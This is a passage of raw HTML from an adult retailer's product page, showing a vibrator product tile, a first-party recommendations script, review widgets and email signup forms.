    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2007203NO_SIZE&quot;,&quot;name&quot;:&quot;Moregasm+ Bullet&quot;,&quot;price&quot;:73,&quot;brand&quot;:&quot;Moregasm+&quot;,&quot;category&quot;:&quot;sex-toys-highlights-bestsellers&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Moregasm+&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Vibrators&quot;,&quot;dimension10&quot;:&quot;Clitoral Vibrator&quot;,&quot;dimension11&quot;:&quot;Toys&quot;}">
  <!-- dwMarker="product" dwContentID="1f71663d24dd3c7397a6fa3849" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/sex-toys-highlights-bestsellers/moregasm%2B-bullet/2007203NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0259962/images/2007203/2007203_NZ.png?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Moregasm+ Bullet"
      title="Moregasm+ Bullet"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw644d6a43/images/2007203/2007203_Z_6.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Moregasm+ Bullet"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007203NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Moregasm+ Bullet"
        aria-label="Quick View for Moregasm+ Bullet">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/sex-toys-highlights-bestsellers/moregasm%2B-bullet/2007203NO_SIZE.html">Moregasm+ Bullet</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/sex-toys-highlights-bestsellers/moregasm%2B-bullet/2007203NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="73.0">
        
        $ 73.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BOGOHPTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#ff27ac!important"><span style="color:#ff27ac;"><font style="vertical-align: inherit;"><span style="background-color:#000000;">Buy 1 Get 1 Half Price Toys</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BOGOHPTOYS">
          
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.3 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/sex-toys-highlights-bestsellers/moregasm%2B-bullet/2007203NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.3 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2007203NO_SIZE-ada-star-ratings-text">4.3 out of 5 star rating</span>
        
          <div aria-labelledby="2007203NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007203NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007203NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007203NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007203NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            216 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007203NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Moregasm+ Bullet"
        aria-label="Quick View for Moregasm+ Bullet">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                </div>

                <div class="swiper-button-next swiper-button-next-recommendation fa fa-caret-right"></div>
                <div class="swiper-button-prev swiper-button-prev-recommendation fa fa-caret-left"></div>

                <div class="swiper-scrollbar-rec"></div>
              </div>

              <div class="ds-swiper-button-next ds-swiper-button-next-recommendation"></div>
              <div class="ds-swiper-button-prev ds-swiper-button-prev-recommendation"></div>
            
          </div>
        
      </div>

        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="2007201NO_SIZE" data-yotpo-name="Moregasm+ Boost Wand"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw15c38347/images/2007201/2007201_NZ.png?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('2007201NO_SIZE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="2007201NO_SIZE" data-yotpo-name="Moregasm+ Boost Wand"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw15c38347/images/2007201/2007201_NZ.png?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768899015810/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768899015810/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768899015810/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768899015810/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
